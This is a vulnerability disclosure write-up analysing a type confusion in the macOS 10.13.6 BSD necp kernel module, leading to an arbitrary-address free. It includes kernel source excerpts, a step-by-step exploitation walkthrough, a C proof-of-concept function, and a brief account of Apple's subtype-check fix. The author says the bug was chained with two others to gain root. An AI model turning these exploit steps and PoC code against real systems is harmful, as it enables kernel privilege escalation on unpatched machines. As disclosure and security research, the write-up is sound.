Description
necp module in BSD has a fatal type confusion problem that leads to multiple vulnerabilities. One of these cases is arbitrary-address-free.
Please be noticed that I already successfully use 3 vulnerabilities in BSD to root the latest public macOS 10.13.6.
The 3 cases are:
- (zdi-rcx15) necp arbitrary address write case.
(zdi-rcx16) necp arbitrary address free case.- (zdi-rcx17) progargsx heap leak case.
the zdi-rcx16 is the one I will describle in the following article.
Environment
- OS: macOS 10.13.6
- Module: BSD
Analysis and Exploit
- Type Confusion
In necp module, there are 2 kinds of fileops. One isnecp_fd_opsused by functionnecp_open; the other one isnecp_session_fd_opsused by functionnecp_session_open. Both have the same fo_type:static const struct fileops necp_fd_ops = { .fo_type = DTYPE_NETPOLICY, .fo_read = noop_read, .fo_write = noop_write, .fo_ioctl = noop_ioctl, .fo_select = necpop_select, .fo_close = necpop_close, .fo_kqfilter = necpop_kqfilter, .fo_drain = NULL, }; static const struct fileops necp_session_fd_ops = { .fo_type = DTYPE_NETPOLICY, .fo_read = noop_read, .fo_write = noop_write, .fo_ioctl = noop_ioctl, .fo_select = noop_select, .fo_close = necp_session_op_close, .fo_kqfilter = noop_kqfilter, .fo_drain = NULL, };The same fo_type means that
necp_client_actionandnecp_session_actionmay operates on the wrong fg resource becausenecp_find_fd_datainnecp_client_actionandnecp_session_find_from_fdinnecp_session_actionjust verify if the provided fd has fo_type equals to DTYPE_NETPOLICY.Firstly, see how necp_client_action uses user-provided fd.
int necp_client_action(struct proc *p, struct necp_client_action_args *uap, int *retval) { #pragma unused(p) int error = 0; int return_value = 0; struct necp_fd_data *fd_data = NULL; error = necp_find_fd_data(uap->necp_fd, &fd_data); ---(a) if (error != 0) { NECPLOG(LOG_ERR, "necp_client_action find fd error (%d)", error); return (error); } u_int32_t action = uap->action; switch (action) { ... } }at location (a), necp_client_action will find the target fd_data according to user-provided fd.
static int necp_find_fd_data(int fd, struct necp_fd_data **fd_data) { proc_t p = current_proc(); struct fileproc *fp = NULL; int error = 0; proc_fdlock_spin(p); if ((error = fp_lookup(p, fd, &fp, 1)) != 0) { goto done; } if (fp->f_fglob->fg_ops->fo_type != DTYPE_NETPOLICY) { ---(b) fp_drop(p, fd, fp, 1); error = ENODEV; goto done; } *fd_data = (struct necp_fd_data *)fp->f_fglob->fg_data; done: proc_fdunlock(p); return (error); }at location (b), necp_find_fd_data will verify if fo_type is DTYPE_NETPOLICY.
Then, see how necp_session_action uses user-provided fd.
int necp_session_action(struct proc *p, struct necp_session_action_args *uap, int *retval) { #pragma unused(p) int error = 0; int return_value = 0; struct necp_session *session = NULL; error = necp_session_find_from_fd(uap->necp_fd, &session); ---(aa) if (error != 0) { NECPLOG(LOG_ERR, "necp_session_action find fd error (%d)", error); return (error); } NECP_SESSION_LOCK(session); ... }at location (a), necp_session_action will find the target fd_data according to user-provided fd.
static int necp_session_find_from_fd(int fd, struct necp_session **session) { proc_t p = current_proc(); struct fileproc *fp = NULL; int error = 0; proc_fdlock_spin(p); if ((error = fp_lookup(p, fd, &fp, 1)) != 0) { goto done; } if (fp->f_fglob->fg_ops->fo_type != DTYPE_NETPOLICY) { ---(bb) fp_drop(p, fd, fp, 1); error = ENODEV; goto done; } *session = (struct necp_session *)fp->f_fglob->fg_data; done: proc_fdunlock(p); return (error); }at location (bb), necp_session_find_from_fd will verify if fo_type is DTYPE_NETPOLICY.
So necp_find_fd_data and necp_session_find_from_fd are almost the same:
- fp_lookup with user-provided fd
- verify if fo_type == DTYPE_NETPOLICY
- return fg_data
Thus necp_client_action and necp_session_action can both work with the same fd. But necp_client_action is designed to just use fd created by necp_open and necp_session_action is designed to use fd created by necp_session_open only. Each fd points to different fg structure.
fd from necp_open points to necp_fd_data:
int necp_open(struct proc *p, struct necp_open_args *uap, int *retval) { #pragma unused(retval) int error = 0; struct necp_fd_data *fd_data = NULL; struct fileproc *fp = NULL; int fd = -1; ... fp->f_fglob->fg_data = fd_data; ... } struct necp_fd_data { +0x00 u_int8_t necp_fd_type; +0x08 LIST_ENTRY(necp_fd_data) chain; +0x18 struct _necp_client_tree clients; +0x20 TAILQ_HEAD(_necp_client_update_list, necp_client_update) update_list; +0x30 int update_count; +0x34 int flags; +0x38 int proc_pid; +0x40 decl_lck_mtx_data(, fd_lock); +0x50 struct selinfo si; };fd from necp_session_open points to necp_session:
int necp_session_open(struct proc *p, struct necp_session_open_args *uap, int *retval) { #pragma unused(uap) int error = 0; struct necp_session *session = NULL; struct fileproc *fp = NULL; int fd = -1; ... fp->f_fglob->fg_data = session; ... } struct necp_session { +0x00 u_int8_t necp_fd_type; +0x04 u_int32_t control_unit; +0x08 u_int32_t session_priority; // Descriptive priority rating +0x0c u_int32_t session_order; +0x10 decl_lck_mtx_data(, lock); +0x20 bool proc_locked; // Messages must come from proc_uuid +0x21 uuid_t proc_uuid; +0x34 int proc_pid; +0x38 bool dirty; +0x40 LIST_HEAD(_policies, necp_session_policy) policies; +0x50 LIST_HEAD(_services, necp_service_registration) services; +0x60 TAILQ_ENTRY(necp_session) chain; };With
type-confusion, necp_client_action may operate on structure necp_session and necp_session_action may operate on structure necp_fd_data:cmd function structure by design structure by confusion necp_client_action necp_fd_data necp_session necp_session_action necp_session necp_fd_data - Exploit: Arbitrary Address Free(AAF)
Process:- craft a necp_fd_data by calling necp_session_action
- call necp_client_action on the crafted necp_fd_data
First Step, craft a necp_fd_data. We can call necp_session_action with fd points to necp_fd_data(created by necp_open) instead of necp_session(created by necp_session_open):
int necp_session_action(struct proc *p, struct necp_session_action_args *uap, int *retval) { #pragma unused(p) int error = 0; int return_value = 0; struct necp_session *session = NULL; error = necp_session_find_from_fd(uap->necp_fd, &session); if (error != 0) { NECPLOG(LOG_ERR, "necp_session_action find fd error (%d)", error); return (error); } NECP_SESSION_LOCK(session); if (session->proc_locked) { // Verify that the calling process is allowed to do actions uuid_t proc_uuid; proc_getexecutableuuid(current_proc(), proc_uuid, sizeof(proc_uuid)); if (uuid_compare(proc_uuid, session->proc_uuid) != 0) { error = EPERM; goto done; } } else { // If not locked, update the proc_uuid and proc_pid of the session proc_getexecutableuuid(current_proc(), session->proc_uuid, sizeof(session->proc_uuid)); ---(a) session->proc_pid = proc_pid(current_proc()); ---(b) } ... }Due to type confusion, session here actually points to structure necp_fd_data. If session->proc_locked (first byte of necp_fd_data->update_list) is 0, session->proc_uuid (necp_fd_data, offset:update_list+1, len:0x10) and session->proc_pid (necp_fd_data, offset:flags, len: 4) will be set.
Here we get a necp_fd_data with update_list+1 set to proc_uuid and flags set to pid.
The condition session->proc_locked is alway 0 because necp_fd_data->update_list is initialized withTAILQ_INIT(&fd_data->update_list).Second step, We can call necp_client_action with previous crafted necp_fd_data. We use action number 15 to exploit.
Action 15 of necp_client_action is
necp_client_copy_client_update:static int necp_client_copy_client_update(struct necp_fd_data *fd_data, struct necp_client_action_args *uap, int *retval) { int error = 0; *retval = 0; if (!(fd_data->flags & NECP_OPEN_FLAG_PUSH_OBSERVER)) { ---(a) NECPLOG0(LOG_ERR, "NECP fd is not observer, cannot copy client update"); return (EINVAL); } if (uap->client_id_len != sizeof(uuid_t) || uap->client_id == 0) { NECPLOG0(LOG_ERR, "Client id invalid, cannot copy client update"); return (EINVAL); } if (uap->buffer_size == 0 || uap->buffer == 0) { NECPLOG0(LOG_ERR, "Buffer invalid, cannot copy client update"); return (EINVAL); } NECP_FD_LOCK(fd_data); struct necp_client_update *client_update = TAILQ_FIRST(&fd_data->update_list); ---(b) if (client_update != NULL) { TAILQ_REMOVE(&fd_data->update_list, client_update, chain); ---(c) VERIFY(fd_data->update_count > 0); fd_data->update_count--; } NECP_FD_UNLOCK(fd_data); if (client_update != NULL) { error = copyout(client_update->client_id, uap->client_id, sizeof(uuid_t)); ---(d) if (error) { NECPLOG(LOG_ERR, "Copy client update copyout client id error (%d)", error); } else { if (uap->buffer_size < client_update->update_length) { NECPLOG(LOG_ERR, "Buffer size cannot hold update (%zu < %zu)", uap->buffer_size, client_update->update_length); error = EINVAL; } else { error = copyout(&client_update->update, uap->buffer, client_update->update_length); ---(e) if (error) { NECPLOG(LOG_ERR, "Copy client update copyout error (%d)", error); } else { *retval = client_update->update_length; } } } FREE(client_update, M_NECP); ---(f) client_update = NULL; } else { error = ENOENT; } return (error); }At location (b), client_update is the first node of fd_data->update_list; at (f), this node is freed. Since we did type confusion before, fd_data->update_list(offset:0x20, len:0x10) here is actually necp_session->proc_locked(offset:0x20, len:1) and necp_session->proc_uuid(offset:0x21, len:0xf). necp_session->proc_locked is always of value 0; necp_session->proc_uuid is controllable by setting macho uuid(UUID LoadCommand). So we can control 0xf bytes of fd_data->update_list with the rest 1 byte always be 0x00: XXXXXXXX XXXXXXXX XXXXXXXX XXXXXX00 (X is controllable)
And client_update is retrieved byTAILQ_FIRST, it means XXXXXXXX XXXXXX00 is retuned. So we can free any address which ends with byte 0x00(the first byte), e.g. 0xffffffff80 11223300, 0x41414141 41414100.Please be noticed:
- at location (a), fd_data->flags & 0x4 must be True, which means necp_session->proc_pid & 0x4 must be True. So re-launch the PoC if pid & 4 is False.
- at location (c), TAILQ_REMOVE requires client_update(the 0xf bytes controlled address) as type TAILQ_ENTRY at offset 0. So we must palce 2 writable pointers at 0x0 and 0x8 separately in order to success TAILQ_REMOVE . We can use necp_addr_type_write vulnerability to do this.
- at location (d) (e), it may leak bytes to user-mode buffer.
PoC of AAF
bool necp_leak_free() {
char yy[0xa0];
int pid = getpid();
if ((pid & 4) == false) {
printf("pid not ok\n");
return false;
}
int fd = necp_open(2);
necp_session_action(fd, 0, (char*)0x7f0000000000, 0, yy, 0xa0);
char client_id[0x10];
uint8_t *buffer = (uint8_t*)map(0x21000);
if (buffer == 0) {
//write(1,...)
return true;
}
unmap((uint64_t)&buffer[0x20000], 0x1000);
int update_len = necp_client_action(fd, 15, client_id, 0x10, (char*)buffer,0x51000);
int msg_len = 0x10+update_len;
int msg_type = 2;
write(1, &msg_len, 4);
write(1, &msg_type, 4);
printf("client_id:\n");
uint64_t *p = (uint64_t*)client_id;
printf("0x%llx 0x%llx\n", p[0], p[1]);
write(1, &p[0], 8);
write(1, &p[1], 8);
p = (uint64_t*)buffer;
for (int i=0; i<update_len/8; i++) {
write(1, &p[i], 8);
}
return true;
}
PoC of Root
see rcx17 for details. I attached the root xcode project in zdi-rcx17.
How did Apple fix this?
Apple added subtype check inside fg_data.
check subtype 1 in fg_data(necp_session object):

check subtype 2 in fg_data(necp_fd_data object):
